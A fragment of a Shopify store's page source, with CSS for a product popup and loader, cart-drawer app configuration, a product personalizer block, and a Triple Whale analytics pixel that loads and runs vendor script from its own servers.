    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=22" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'product',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '14989426781',
      globalMarketId: 'gid://shopify/Market/14989426781',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019be4de-9399-7029-a135-41bd3e473eba/snap-cart-drawer-561/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019be4de-9399-7029-a135-41bd3e473eba/snap-cart-drawer-561/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7095936909405",name:`To My Mom - I Want To Thank You`,price:"59.95",variant:"41022927667293"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56366;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
